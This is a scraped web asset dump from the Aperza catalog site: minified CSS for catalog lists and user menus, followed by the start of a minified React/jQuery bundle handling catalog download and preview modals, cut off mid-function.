.recommend-catalog-list .catalog-item:hover{background-color:#f2fcff}.aw-form .recommend-catalog-list .catalog-item .img{position:relative;width:100%;margin:0 0 2rem;text-align:center;height:220px;display:table}.aw-form .recommend-catalog-list .catalog-item .img>a{display:table-cell;vertical-align:middle}.aw-form .recommend-catalog-list .catalog-item .img .m_previewBtn{position:absolute;top:0;left:0;display:flex;width:100%;height:100%;pointer-events:none;opacity:0;justify-content:center;align-items:center}.aw-form .recommend-catalog-list .catalog-item .img .m_previewBtn a{display:flex;align-items:center;font-size:1.2rem;display:inline-block;padding:.5rem 1rem;pointer-events:auto;border:solid 1px #e5e5e5;background-color:#fff}.aw-form .recommend-catalog-list .catalog-item .img:hover .m_previewBtn{opacity:1}.aw-form .recommend-catalog-list .catalog-item .dtl{width:100%;margin-bottom:1rem;text-align:left;flex:0 1 auto}.aw-form .recommend-catalog-list .catalog-item .dtl .ttl{line-height:1.3;margin-bottom:1rem}.aw-form .recommend-catalog-list .catalog-item .dtl .ttl a{font-size:1.6rem;font-weight:bold}.aw-form .recommend-catalog-list .catalog-item .dtl .ttl .sub{font-size:1.4rem;display:inline-block;color:#767676}.aw-form .recommend-catalog-list .catalog-item .dtl .subTxt{font-size:1.2rem;line-height:1.4;margin-bottom:.5rem;word-break:break-word;color:#767676}.aw-form .recommend-catalog-list .catalog-item .dtl .label{font-size:1rem;display:inline-block;margin-bottom:1rem;padding:.1rem .3rem;color:#767676;border:solid 1px #e6e6e6;border-radius:.2rem;background-color:#fafafa}.aw-form .recommend-catalog-list .catalog-item .dtl .label+.label{margin-left:5px}.aw-form .recommend-catalog-list .catalog-item .btnWrap{display:flex;flex-direction:column;margin-top:auto}.aw-form .recommend-catalog-list .catalog-item .btnWrap>*:first-child{margin-top:auto}.aw-form .recommend-catalog-list .catalog-item .btnWrap .m_btn{width:100%;margin:auto auto 0;text-align:center;font-size:1.2rem}.aw-form .recommend-catalog-list .catalog-item .btnWrap .m_btn+.m_btn{margin-top:10px}.aw-form .recommend-catalog-list .catalog-item .btnWrap .m_btn a{display:block;box-sizing:border-box;padding:1rem}.aw-form .recommend-catalog-list .catalog-item .btnWrap .m_btn.s_default a{font-weight:bold;border:solid 1px #e5e5e5;color:#007ca0;background:#fafafa}.aw-form .recommend-catalog-list .catalog-item .btnWrap .m_btn.s_blue a{font-weight:bold;color:#fff;background:#007ca0}.aw-form .modal-seller-list{padding:0}.aw-form .modal-seller-list .modal-seller-item{display:flex;flex-direction:row nowrap;padding-bottom:2rem;border-bottom:solid 1px #e5e5e5}.aw-form .modal-seller-list .modal-seller-item:not(:last-of-type){margin-bottom:2rem}.aw-form .modal-seller-list .modal-seller-item .img{padding-right:2rem}.aw-form .modal-seller-list .modal-seller-item .dti{display:flex;flex-direction:row;flex-wrap:nowrap;flex-grow:1}@media screen and (max-width: 768px){.aw-form .modal-seller-list .modal-seller-item .dti{flex-direction:column}}.aw-form .modal-seller-list .modal-seller-item .dti .dtl{padding-right:2rem;margin-bottom:1rem;flex-grow:1}@media screen and (max-width: 768px){.aw-form .modal-seller-list .modal-seller-item .dti .dtl{padding-right:0}}.aw-form .modal-seller-list .modal-seller-item .dti .dtl p{font-size:1.2rem;line-height:1.8;margin-bottom:0}.aw-form .modal-seller-list .modal-seller-item .dti .dtl .price{font-size:1.4rem;font-weight:bold;color:#ce2e36}.aw-form .modal-seller-list .modal-seller-item .dti .dtl .price .sub{font-size:1rem;font-weight:700}.aw-form .modal-seller-list .modal-seller-item .dti .dtl .list .label{font-size:1rem;display:inline-block;margin-right:.5rem;margin-bottom:.5rem;padding:.1rem .3rem;color:#767676;border:solid 1px #e6e6e6;border-radius:.2rem;background-color:#fafafa}.aw-form .modal-seller-list .modal-seller-item .dti .btnWrap{width:175px;flex-shrink:0}.aw-form .modal-seller-list .modal-seller-item .dti .btnWrap a{display:block;box-sizing:border-box;padding:1rem 2rem;font-weight:700;color:#fff;background:#007ca0}.aw-form .modal-seller-list .modal-seller-item .dti .btnWrap a .c-fa-cart{color:#ffd439}.aw-form-horizontal-field{padding-right:10px}.aw-form-horizontal-field-label{padding-right:5px}.aw-form-field-text{margin-top:0px;margin-bottom:10px}.aw-form-field-required{color:#bf414b;margin-left:3px}.aw-form-group{margin-bottom:1rem}.aw-form-group .form-check{margin-right:2rem}.react-autosuggest__container{position:relative}.react-autosuggest__input{width:240px;height:30px;padding:10px 20px;font-family:Helvetica,sans-serif;font-weight:300;font-size:16px;border:1px solid #aaa;border-radius:4px}.react-autosuggest__input--focused{outline:none}.react-autosuggest__input--open{border-bottom-left-radius:0;border-bottom-right-radius:0}.react-autosuggest__suggestions-container{display:none}.react-autosuggest__suggestions-container--open{display:block;border:1px solid #e5e5e5;background-color:#fafafa;max-height:300px;overflow-y:auto;position:absolute;z-index:9999;box-shadow:-5px 4px 9px rgba(0,0,0,.1);width:auto}.react-autosuggest__suggestions-list{margin:0;padding:0;list-style-type:none}.react-autosuggest__suggestion{cursor:pointer;padding:10px 20px}.react-autosuggest__suggestion--highlighted{background-color:#ddd}#userMenu{position:relative}#userMenu .login{line-height:50px;width:50px;text-align:center;font-weight:bold;letter-spacing:-0.05rem;font-size:10px}#userMenu .login:lang(en){font-size:inherit}#userMenu .login span{font-weight:bold}@media screen and (max-width: 768px){#userMenu .login{font-size:10px}#userMenu .login:lang(en){font-size:inherit}}#userMenu .userMenuList{display:block;position:absolute;z-index:1001;top:51px;right:0;width:200px;box-sizing:border-box;border:1px solid #e5e5e5;background-color:#fff;box-shadow:0 1px 4px 0 rgba(0,0,0,.1)}#userMenu .userMenuList .userName{font-family:"Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:12px;color:#333;padding:20px 10px;border-bottom:1px solid #e5e5e5}#userMenu .userMenuList .userName:lang(en){font-family:"Lato","Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:13.2px}@media screen and (max-width: 768px){#userMenu .userMenuList .userName{font-size:12px}#userMenu .userMenuList .userName:lang(en){font-size:13.2px}}#userMenu .userMenuList .userName p{margin:0}#userMenu .userMenuList .userName .name{color:#333;font-weight:bold}#userMenu .userMenuList .userName .company{font-weight:normal;margin-top:5px}#userMenu .userMenuList .menuList{padding:10px 0}#userMenu .userMenuList .menuList .menuItem{display:block;padding:10px;text-decoration:none}#userMenu .userMenuList .menuList .menuItem:hover{cursor:pointer;background-color:#fafafa}#userMenu .userMenuList .menuList .menuItem .title{font-family:"Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:12px;font-weight:bold;color:#333;margin:0;line-height:14px}#userMenu .userMenuList .menuList .menuItem .title:lang(en){font-family:"Lato","Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:13.2px}@media screen and (max-width: 768px){#userMenu .userMenuList .menuList .menuItem .title{font-size:12px}#userMenu .userMenuList .menuList .menuItem .title:lang(en){font-size:13.2px}}#userMenu .userMenuList .menuList .menuItem .title span{vertical-align:middle}#userMenu .userMenuList .menuList .menuItem .caption{font-family:"Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:10px;font-weight:normal;color:#767676;margin:0}#userMenu .userMenuList .menuList .menuItem .caption:lang(en){font-family:"Lato","Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:11px}@media screen and (max-width: 768px){#userMenu .userMenuList .menuList .menuItem .caption{font-size:12px}#userMenu .userMenuList .menuList .menuItem .caption:lang(en){font-size:13.2px}}#userMenu .userMenuList .logOut{padding:0 10px}#userMenu .userMenuList .logOut:hover{cursor:pointer;background-color:#fafafa}#userMenu .userMenuList .logOut a{display:block;font-family:"Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:12px;font-weight:normal;color:#333;border-top:1px solid #e5e5e5;padding:20px 0;text-decoration:none}#userMenu .userMenuList .logOut a:lang(en){font-family:"Lato","Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:13.2px}@media screen and (max-width: 768px){#userMenu .userMenuList .logOut a{font-size:12px}#userMenu .userMenuList .logOut a:lang(en){font-size:13.2px}}#userMenu:hover{cursor:pointer}.envBalloon{font-size:8px;position:absolute;z-index:3;padding-top:0px;text-align:center;color:#fff;box-sizing:border-box;background-color:#184e7b}.envBalloon.search-test{background-color:#ffc457}.envBalloon.search-test:after{border-left:10px solid #ffc457}.envBalloon.search-stg{background-color:#8e56a6}.envBalloon.search-stg:after{border-left:10px solid #8e56a6}.aw-container{box-sizing:border-box;font-family:"Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:13px;position:relative;width:100%;min-width:300px;line-height:1.3}.aw-container:lang(en){font-family:"Lato","Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:14.3px}@media screen and (max-width: 768px){.aw-container{font-size:12px}.aw-container:lang(en){font-size:13.2px}}.aw-main{justify-content:space-between;width:100%;height:60px}#userMenu{position:relative}#userMenu .login{line-height:50px;width:50px;text-align:center;font-weight:bold;letter-spacing:-0.05rem;font-size:10px}#userMenu .login:lang(en){font-size:inherit}#userMenu .login span{font-weight:bold}@media screen and (max-width: 768px){#userMenu .login{font-size:10px}#userMenu .login:lang(en){font-size:inherit}}#userMenu .userMenuList{display:block;position:absolute;z-index:1001;top:51px;right:0;width:200px;box-sizing:border-box;border:1px solid #e5e5e5;background-color:#fff;box-shadow:0 1px 4px 0 rgba(0,0,0,.1)}#userMenu .userMenuList .userName{font-family:"Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:12px;color:#333;padding:20px 10px;border-bottom:1px solid #e5e5e5}#userMenu .userMenuList .userName:lang(en){font-family:"Lato","Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:13.2px}@media screen and (max-width: 768px){#userMenu .userMenuList .userName{font-size:12px}#userMenu .userMenuList .userName:lang(en){font-size:13.2px}}#userMenu .userMenuList .userName p{margin:0}#userMenu .userMenuList .userName .name{color:#333;font-weight:bold}#userMenu .userMenuList .userName .company{font-weight:normal;margin-top:5px}#userMenu .userMenuList .menuList{padding:10px 0}#userMenu .userMenuList .menuList .menuItem{display:block;padding:10px;text-decoration:none}#userMenu .userMenuList .menuList .menuItem:hover{cursor:pointer;background-color:#fafafa}#userMenu .userMenuList .menuList .menuItem .title{font-family:"Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:12px;font-weight:bold;color:#333;margin:0;line-height:14px}#userMenu .userMenuList .menuList .menuItem .title:lang(en){font-family:"Lato","Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:13.2px}@media screen and (max-width: 768px){#userMenu .userMenuList .menuList .menuItem .title{font-size:12px}#userMenu .userMenuList .menuList .menuItem .title:lang(en){font-size:13.2px}}#userMenu .userMenuList .menuList .menuItem .title span{vertical-align:middle}#userMenu .userMenuList .menuList .menuItem .caption{font-family:"Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:10px;font-weight:normal;color:#767676;margin:0}#userMenu .userMenuList .menuList .menuItem .caption:lang(en){font-family:"Lato","Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:11px}@media screen and (max-width: 768px){#userMenu .userMenuList .menuList .menuItem .caption{font-size:12px}#userMenu .userMenuList .menuList .menuItem .caption:lang(en){font-size:13.2px}}#userMenu .userMenuList .logOut{padding:0 10px}#userMenu .userMenuList .logOut:hover{cursor:pointer;background-color:#fafafa}#userMenu .userMenuList .logOut a{display:block;font-family:"Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:12px;font-weight:normal;color:#333;border-top:1px solid #e5e5e5;padding:20px 0;text-decoration:none}#userMenu .userMenuList .logOut a:lang(en){font-family:"Lato","Hiragino Sans","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic","Lato",sans-serif;font-size:13.2px}@media screen and (max-width: 768px){#userMenu .userMenuList .logOut a{font-size:12px}#userMenu .userMenuList .logOut a:lang(en){font-size:13.2px}}#userMenu:hover{cursor:pointer}.envBalloon{font-size:8px;position:absolute;z-index:3;padding-top:0px;text-align:center;color:#fff;box-sizing:border-box;background-color:#184e7b}.envBalloon.search-test{background-color:#ffc457}.envBalloon.search-test:after{border-left:10px solid #ffc457}.envBalloon.search-stg{background-color:#8e56a6}.envBalloon.search-stg:after{border-left:10px solid #8e56a6}

/*# sourceMappingURL=aperza-web.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://static.aperza.com/web/1.110.0/app/aperza-app-search.js
body_size: 22552
content:
(()=>{"use strict";var e,t,a,l={17853:(e,t,a)=>{var l=a(94205);a(46168);(0,l.B)()},95693:(e,t,a)=>{a.d(t,{A:()=>h});var l=a(2784),r=a(28316),o=a(75186),s=a(33692),n=a(13980),c=a.n(n),i=a(32270),p=a(56653);let d,m=0;const u=e=>{let{catalogId:t,companyId:a,requestId:r}=e,[o,s]=(0,l.useState)(!1),[n,c]=(0,l.useState)();(0,l.useEffect)((()=>{(()=>{let e="";e=document.domain.indexOf("test")>-1||document.domain.indexOf("local")>-1?"www.test.aperza.com":document.domain.indexOf("stg")>-1?"www.stg.aperza.com":"www.aperza.com",$.ajax({type:"POST",url:"https://"+e+"/download/catalog-dl",data:{modalDlGroupNameSet:""},xhrFields:{withCredentials:!0},success:function(e){c(e),window.aperza&&(window.aperza.aw.catalogCluezDownloadModal=(new Date).getTime())},error:function(e,t,a){console.error(e.responseText),window.aperza&&(window.aperza.aw.catalogCluezDownloadModalError=e.responseText)}})})()}),[]),(0,l.useEffect)((()=>{a&&t&&n&&s(!0)}),[r,t,a]),(0,l.useEffect)((()=>{if(o){let l=document.getElementById("dliframe"),r=l.contentDocument||l.contentWindow.document;r.write(n),r.close(),e=a+"_"+t,1!=m&&(0==m&&(m+=1),d=setInterval((function(){try{var t=$("#dliframe");if(t.css({width:"100%"}),null==t)return;if(0==t.contents().find("#userInputModal").hasClass("in")&&(t.contents().find("#catalog_dl_script").attr({onclick:"dl('"+e+"')"}),t.contents().find("#catalog_dl_script").trigger("click").done,t.contents().find("#userInputModal").find(".modal-dialog.modal-lg").css({margin:0,padding:0,width:"100%"}),t.contents().find("#userInputModal").find(".modal-content").css({border:"none","border-radius":0,"box-shadow":"none","background-color":"transparent"})),null==t[0])return;if(null!=t[0].contentWindow){var a=t[0].contentWindow.document,l=$(".modal-dialog",a);l.height()!=t.css("height").replace(/[^0-9]/g,"")&&t.css({height:l.height()})}if(t.contents().find(".target-1").hasClass("jsc-dn")&&$("#downloadStart").remove(),t.contents().find("body").hasClass("jsc-loading")&&!$("#downloadStart")[0]){var r=$("<div/>").attr("id","downloadStart");r.css({"z-index":"9999",position:"absolute",top:"0",left:"0",right:"0",bottom:"0",height:$("html").get(0).scrollHeight+"px"}),$("body").append(r)}}catch(e){return void console.log("error on catalogDl()",e)}}),400))}var e}),[o]);const u=()=>{clearInterval(d),s(!1),$("#dliframe").remove(),m=0};return l.createElement(i.Z,{show:o,onHide:u,onClick:u,size:"lg",dialogClassName:p.Z.modal,id:"catalogDownloadModal"},l.createElement(i.Z.Body,{className:"p-0"},l.createElement("div",{id:"modal-catalog-dl"},l.createElement("iframe",{id:"dliframe",className:"dliframe",style:{width:"100%",height:"0px",border:0}}))))};u.propTypes={catalogId:c().number,companyId:c().number,requestId:c().any};const w=u,g=()=>{const[e,t]=(0,l.useState)({requestId:void 0,companyId:void 0,catalogId:void 0}),{getMessage:a}=(0,s.Z)("CATALOG_DOWNLOAD_CLUEZ");return(0,l.useEffect)((()=>{const e=a().subscribe((e=>{e&&e.companyId&&e.catalogId&&t({requestId:o.t.uuid(),companyContractDisplayId:e.companyContractDisplayId,companyId:+e.companyId,catalogId:+e.catalogId,catalogPreview:e.catalogPreview})})),l=document.getElementsByClassName("catalogDownloadLink");return l&&l.length>0&&Array.from(l).forEach((e=>{e.addEventListener("click",(e=>{const a=e.currentTarget;a&&a.dataset.company_id&&a.dataset.catalog_id&&(e.preventDefault(),t({requestId:o.t.uuid(),companyContractDisplayId:parseInt(a.dataset.company_contract_display_id,10),companyId:parseInt(a.dataset.company_id,10),catalogId:parseInt(a.dataset.catalog_id,10)}))}))})),window.aperza&&(window.aperza.aw.catalogCluezDownloadModalLoader=(new Date).getTime()),()=>{e?.unsubscribe()}}),[]),l.createElement(w,{requestId:e.requestId,catalogId:e.catalogId,companyId:e.companyId})},h=()=>{const e="aperza-catalog-cluez-download-modal";if(document.getElementById(e))console.warn(`Trying to create additional modal: ${e}`);else{const t=document.createElement("div");t.id=e,document.body.appendChild(t),r.render(l.createElement(g,null),t)}}},24340:(e,t,a)=>{a.d(t,{PD:()=>w});var l=a(2784),r=a(30382),o=a.n(r),s=a(73059),n=a(28316),c=a(50329),i=a(33692),p=a(24078);const d=()=>{const[e,t]=(0,l.useState)(),[a,r]=(0,l.useState)(!1),{getMessage:o}=(0,i.Z)("CATALOG_PARTNER");let s;(0,l.useEffect)((()=>{s=o().subscribe((e=>{e&&e.documentId&&(t(e.documentId),r(!0))}))}));return l.createElement(p.Z,{documentId:e,show:a,onCloseHandler:()=>{r(!1)}})};d.displayName="CatalogPartnerModalLoader";const m=o()`
  query CatalogPartnerCardLoaderQuery($documentId: String) {
    viewer {
      userId
      user {
        mailAddress
      }
      cloudPartnerCatalog(documentId: $documentId) {
        documentId
        available
        status
      }
    }
  }
`,u=e=>{const{documentId:t}=e,{loading:a,error:r,data:o}=(0,s.useQuery)(m,{variables:{documentId:t}});if(a)return l.createElement(l.Fragment,null);if(r)return l.createElement("div",null,r.message);if(o&&o.viewer&&o.viewer.cloudPartnerCatalog){const e=o.viewer.cloudPartnerCatalog.available,a=o.viewer.cloudPartnerCatalog.status;if(o.viewer&&[0,7].includes(a))return l.createElement(c.Z,{documentId:t,available:e,status:a})}return l.createElement(l.Fragment,null)};u.displayName="CatalogPartnerCardLoader";const w=e=>{const t=document.getElementById("partner-link-card");t&&t.dataset.document_id&&(n.render(l.createElement(s.ApolloProvider,{client:e},l.createElement(l.Suspense,{fallback:l.createElement("div",null)},l.createElement(u,{documentId:t.dataset.document_id}))),t),(()=>{const e="aperza-catalog-partner-preview-modal";if(document.getElementById(e))console.warn(`Trying to create additional modal: ${e}`);else{const t=document.createElement("div");t.id=e,document.body.appendChild(t),console.log("ADD aperzaCatalogPartnerPreviewModal"),n.render(l.createElement(l.Suspense,{fallback:l.createElement("div",null)},l.createElement(d,null)),t)}})())}},48512:(e,t,a)=>{a.d(t,{I:()=>P});var l=a(2784),r=a(28316),o=a(76699);const s="_1Sp5Wi4-Mec6B66bNW-_ib";var n=a(32270),c=a(13980),i=a.n(c),p=a(6277),d=a(7468),m=a(33692),u=a(9021),w=a(42896),g=a(59526),h=a(60674),E=a(6873),f=a(23467),A=a(44036),B=a(67653),y=a(63097),z=a(35651),v=a(1356);const C=e=>{const{catalog:t={}}=e,{companyContractDisplayId:a,companyId:r,catalogId:s,documentId:n,designType:c}=t,{windowWidth:i}=(0,d.w)(),{t:C}=(0,o.$)(["catalog"]),{sendMessage:_}=(0,m.Z)("CATALOG_DOWNLOAD_CLUEZ"),I=e=>e<=769,b=()=>{_({companyContractDisplayId:a,companyId:r,catalogId:s,documentId:n,catalogPreview:!0})};return"CustomPage"===c?(e=>{const{title:t,subtitle:a,description:r,brandImageUrl:o,brandName:s,companyPageUrl:n,type:c,fileSize:d,makerItemCompanyUrl:m,makerItemCompanyName:g,makerItemCompanyLogoUrl:h,documentPreviewUrl:B,documentPublishFlag:z,isSharedDocument:_,isReferencedDocument:S,itemCompanyContractDisplayId:P,documentDisplayId:x,documentType:D,makerItemCompanyContractDisplayId:N,makerItemDocumentDisplayId:F,cluezCategoryIdPath:j,userId:M,companyName:k,catalogPageUrl:T,companyContractDisplayId:$,companyId:Z,catalogId:L,documentId:R,pages:O=[]}=e,G={dots:!1,infinite:!0,speed:500,slidesToShow:1,slidesToScroll:1,arrows:!0,prevArrow:l.createElement((e=>{const{onClick:t}=e;return l.createElement("button",{type:"button",className:"position-absolute border-0 bg-transparent slick-custom-arrow slick-custom-prev",onClick:t},l.createElement("i",{className:"far fa-chevron-left text-white"}))}),null),nextArrow:l.createElement((e=>{const{onClick:t}=e;return l.createElement("button",{type:"button",className:"position-absolute border-0 bg-transparent slick-custom-arrow slick-custom-next",onClick:t},l.createElement("i",{className:"far fa-chevron-right text-white"}))}),null),adaptiveHeight:!1,autoplay:!0};return l.createElement("div",{className:"container-fluid"},l.createElement("div",{className:"row"},l.createElement("div",{className:"col-md-6 mb-3 p-0"},l.createElement(f.Z,{...G},((e=[])=>e.map(((e,t)=>l.createElement("div",{key:t},l.createElement("img",{className:"img img-fluid",src:e.imageUrl,height:"370"})))))(O))),l.createElement("div",{className:"col-md-6"},l.createElement("h4",{className:"fs-20 text-dark mb-2 font-weight-bold",id:"previewCatalogTitle"},t),!_&&l.createElement("div",{className:"mb-2 d-flex align-items-center"},l.createElement("div",{className:"border mr-2 p-1 d-flex align-items-center justify-content-center",style:{width:"45px",height:"45px"}},l.createElement("img",{className:"img-fluid",src:o})),l.createElement("a",{href:n},l.createElement("span",{className:"cap",id:"previewCatalogCompanyName"},s))),_&&l.createElement("div",{className:(0,p.Z)("mb-3",v.Z.CatalogPreviewCompanyInfo)},g),l.createElement("div",{className:"mb-2"},l.createElement(u.Z,{name:c})),l.createElement("div",{className:"txt font-weight-bold mb-3",id:"previewCatalogSubtitle"},a),l.createElement("div",{className:"mb-3 preview-description"},l.createElement(y.y,{text:r,line:4,more:C("catalog.preview.more"),less:C("catalog.preview.less")})),l.createElement("div",{className:"btn-wrap",style:{textAlign:"center"}},null!=B&&void 0!==B&&""!==B&&(S||null!=z&&void 0!==z&&2==z)&&l.createElement(E.a,{variant:"warning",className:"mr-2 mb-2",href:B,block:I(i),onClick:()=>{console.log("onClickCatalogPreview() in renderCustomPage()"),A.Z.setMemberId(M),A.Z.clickCatalogViewer({click_url:B,ev_company_type:10,ev_company_id:P,ev_company_name:k,ev_catalog_id:L,ev_catalog_category_id:j,ev_document_id:x,ev_document_type:D,ev_company_id_origin:N,ev_catalog_id_origin:F})}},l.createElement("i",{className:"fa fa-download fa-fw"}),l.createElement("span",{className:"ml-2"},C("download")),l.createElement("small",{className:"ml-2"},"(",l.createElement(w.Z,{documentSizeBytes:d}),")")),!S&&(null==z||void 0===z||2!=z)&&l.createElement(E.a,{variant:"warning",className:"mr-2 mb-2",onClick:b,block:I(i)},l.createElement("i",{className:"fa fa-download fa-fw"}),l.createElement("span",{className:"ml-2"},C("download")),l.createElement("small",{className:"ml-2"},"(",l.createElement(w.Z,{documentSizeBytes:d}),")")),!_&&l.createElement(E.a,{variant:"outline-primary",className:"mr-2 mb-2",href:T,block:I(i)},l.createElement("span",{className:"ml-2"},C("catalog.preview.page")))))))})(t):(e=>{const{title:t,subtitle:a,description:r,brandImageUrl:o,brandName:s,companyPageUrl:n,type:c,fileSize:d,makerItemCompanyUrl:m,makerItemCompanyName:E,makerItemCompanyLogoUrl:f,documentPreviewUrl:_,documentPublishFlag:S,isSharedDocument:P,isReferencedDocument:x,itemCompanyContractDisplayId:D,documentDisplayId:N,documentType:F,makerItemCompanyContractDisplayId:j,makerItemDocumentDisplayId:M,cluezCategoryIdPath:k,userId:T,companyName:$,catalogPageUrl:Z,companyContractDisplayId:L,companyId:R,catalogId:O,documentId:G,pages:q=[]}=e;return l.createElement("div",{className:"container-fluid"},l.createElement("div",{className:"row"},l.createElement("div",{className:"col-md-6 mb-3 p-0"},l.createElement(B.Z,{items:q})),l.createElement("div",{className:(0,p.Z)("col-md-6",v.Z.CatalogDesc)},l.createElement("h4",{className:"ttl fs-2 mb-3 font-weight-bold",id:"previewCatalogTitle"},t),P&&l.createElement("div",{className:(0,p.Z)("mb-3",v.Z.CatalogPreviewCompanyInfo)},E),!P&&l.createElement("div",{className:(0,p.Z)("mb-3",v.Z.CatalogPreviewCompanyInfo)},l.createElement(z.Z,{name:s,imageUrl:o,pageUrl:n})),l.createElement("div",{className:"mb-3",id:"previewCatalogType"},l.createElement(u.Z,{name:c})),l.createElement("div",{className:"txt font-weight-bold mb-3",id:"previewCatalogSubtitle"},a),l.createElement("div",{className:"mb-3 preview-description"},l.createElement(y.y,{text:r,line:4,more:C("catalog.preview.more"),less:C("catalog.preview.less")})),l.createElement("div",{className:"btn-wrap"},null!=_&&void 0!==_&&""!==_&&(x||null!=S&&void 0!==S&&2==S)&&l.createElement("a",{href:_,className:(0,p.Z)("btn btn-download btn-xl text-wrap",v.Z.CatalogRowCardButton),onClick:()=>{console.log("onClickCatalogPreview() in renderCatalogPage()"),A.Z.setMemberId(T),A.Z.clickCatalogViewer({click_url:_,ev_company_type:10,ev_company_id:D,ev_company_name:$,ev_catalog_id:O,ev_catalog_category_id:k,ev_document_id:N,ev_document_type:F,ev_company_id_origin:j,ev_catalog_id_origin:M})},target:"_blank",rel:"noreferrer"},l.createElement("i",{className:"fa fa-download fa-fw"}),C("download"),l.createElement("small",{className:"ml-2"},"(",l.createElement(w.Z,{documentSizeBytes:d}),")")),!x&&(null==S||void 0===S||2!=S)&&l.createElement(g.o,{variant:"download",size:d,block:I(i),onClick:b}),!P&&l.createElement(h.Q,{variant:"default",label:C("catalog.preview.page"),href:Z,block:I(i)})))))})(t)};C.propTypes={catalog:i().shape({title:i().string,subtitle:i().string,description:i().string,type:i().string,brandName:i().string,brandImageUrl:i().string,fileSize:i().string,isReferencedDocument:i().bool,catalogPageUrl:i().string,companyContractDisplayId:i().number,companyId:i().oneOfType([i().string,i().number]),catalogId:i().oneOfType([i().string,i().number]),pages:i().arrayOf(i().shape({name:i().string,imageUrl:i().string})),designType:i().string})};const _=C;var I=a(75186);const b=(e="catalogPreview")=>{const[t,a]=(0,l.useState)(void 0),{getMessage:r}=(0,m.Z)("CATALOG_PREVIEW");let o;return(0,l.useEffect)((()=>{o=r().subscribe((e=>{e&&a({requestId:I.t.uuid(),title:e.title,subtitle:e.subtitle,description:e.description,type:e.tags.length>0?e.tags[0]:"",brandName:e.companyName,brandImageUrl:e.companyLogoUrl,fileSize:""+e.fileSize,makerItemCompanyUrl:e.makerItemCompanyUrl,makerItemCompanyName:e.makerItemCompanyName,makerItemCompanyLogoUrl:e.makerItemCompanyLogoUrl,documentPreviewUrl:e.documentPreviewUrl,documentPublishFlag:e.documentPublishFlag,isSharedDocument:e.isSharedDocument,isReferencedDocument:e.isReferencedDocument,itemCompanyContractDisplayId:e.itemCompanyContractDisplayId,documentDisplayId:e.documentDisplayId,documentType:e.documentType,makerItemCompanyContractDisplayId:e.makerItemCompanyContractDisplayId,makerItemDocumentDisplayId:e.makerItemDocumentDisplayId,cluezCategoryIdPath:e.cluezCategoryIdPath,userId:e.userId,companyName:e.companyName,catalogPageUrl:e.catalogPageUrl,pages:e.catalogPreviewImageUrls.map((e=>({imageUrl:e}))),companyId:e.companyId,catalogId:e.catalogId,companyContractDisplayId:e.companyContractDisplayId,designType:e.designType,clickedAt:(new Date).getTime()})}));let t=document.getElementsByClassName(e);Array.from(t).forEach((e=>{e.addEventListener("click",(e=>{e&&(e=>{let t=e.currentTarget;if(console.log("useCatalogItemListener.onClickPreview"),console.log(t),t){let e=t.parentElement;$(e).hasClass("m_previewBtn")&&(e=e.parentElement);let 